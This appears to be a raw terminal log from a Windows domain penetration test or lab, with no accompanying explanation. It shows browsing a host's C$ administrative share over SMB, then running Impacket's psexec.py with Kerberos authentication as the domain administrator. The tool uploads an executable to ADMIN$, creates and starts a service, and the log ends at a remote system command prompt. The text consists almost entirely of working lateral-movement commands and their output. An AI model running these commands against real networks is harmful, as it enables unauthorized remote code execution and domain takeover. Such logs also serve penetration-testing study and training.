 Type help for list of commands
# ls
[-] No share selected
# use c$
# ls
drw-rw-rw-          0  Wed Dec 15 00:59:34 2021 $Recycle.Bin
-rw-rw-rw-     427680  Wed Jul  8 16:35:38 2020 bootmgr
-rw-rw-rw-          1  Wed Jul  8 16:35:38 2020 BOOTNXT
drw-rw-rw-          0  Wed Jul  8 16:35:38 2020 Documents and Settings
-rw-rw-rw-  268435456  Thu Jan  6 00:05:18 2022 pagefile.sys
drw-rw-rw-          0  Wed Jul  8 16:47:14 2020 PerfLogs
drw-rw-rw-          0  Wed Dec 15 11:17:20 2021 Program Files
drw-rw-rw-          0  Wed Dec 15 11:17:22 2021 Program Files (x86)
drw-rw-rw-          0  Wed Dec 15 00:33:17 2021 ProgramData
drw-rw-rw-          0  Wed Jul  8 16:51:39 2020 Recovery
drw-rw-rw-          0  Wed Jul  8 16:49:41 2020 System Volume Information
drw-rw-rw-          0  Sat Dec 11 16:41:12 2021 UPUPW_NP5.2
drw-rw-rw-          0  Sat Dec 18 11:50:45 2021 Users
drw-rw-rw-          0  Thu Jan  6 14:55:43 2022 Windows
# exit
C:\Users\dell\Desktop\impacket-0.9.24\examples>python psexec.py -dc-ip 192.168.4.11 hengge.com/administrator@WIN-SKE-PC -k -no-passa
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-ts] [-debug] [-codec CODEC] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex ke
[-port [destination port]] [-service-name service_name] [-remote-binary-name remote_binary_name]
target [command [command ...]]
psexec.py: error: unrecognized arguments: -no-passa
C:\Users\dell\Desktop\impacket-0.9.24\examples>python psexec.py -dc-ip 192.168.4.11 hengge.com/administrator@WIN-SKE-PC -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on WIN-SKE-PC.....
[*] Found writable share ADMIN$
[*] Uploading file ifhhitnW.exe
[*] Opening SVCManager on WIN-SKE-PC.....
[*] Creating service XokL on WIN-SKE-PC.....
[*] Starting service XokL.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [? 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation???????????????
C:\Windows\system32>